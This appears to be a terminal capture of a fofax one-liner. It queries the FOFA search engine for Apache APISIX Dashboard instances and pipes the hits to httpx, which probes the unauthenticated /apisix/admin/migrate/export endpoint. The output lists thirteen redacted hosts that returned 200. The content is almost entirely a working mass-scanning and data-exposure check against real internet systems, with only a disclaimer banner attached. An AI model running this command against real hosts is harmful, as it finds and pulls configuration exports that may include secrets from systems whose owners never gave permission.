 fofax -q 'title="Apache APISIX Dashboard"' -ffi | httpx -path "/apisix/admin/migrate/export" -status-
code -mc 200 -ms '{"Counsumers":[],"Routes'
      ____        ____       _  __
     / __/____   / __/____ _| |/ /
    / /_ / __ \ / /_ / __ `/|   /
   / __// /_/ // __// /_/ //   |
  /_/   \____//_/   \__,_//_/|_|
                    0.1.21
            https://fofax.xiecat.fun
Use with caution. You are responsible for your actions.
Developers assume no liability and are not responsible for any misuse or damage.
2021/12/28 21:49:03 [SUCC] Fetch Data From FoFa: [100/1111]
http://redacted:9000/apisix/admin/migrate/export [200]
http://redacted:9000/apisix/admin/migrate/export [200]
http://redacted:9000/apisix/admin/migrate/export [200]
http://redacted:9000/apisix/admin/migrate/export [200]
http://redacted:9000/apisix/admin/migrate/export [200]
http://redacted:9000/apisix/admin/migrate/export [200]
http://redacted:9000/apisix/admin/migrate/export [200]
http://redacted:9000/apisix/admin/migrate/export [200]
http://redacted:9000/apisix/admin/migrate/export [200]
http://redacted:9000/apisix/admin/migrate/export [200]
http://redacted:9000/apisix/admin/migrate/export [200]
http://redacted:8081/apisix/admin/migrate/export [200]
http://redacted:8081/apisix/admin/migrate/export [200]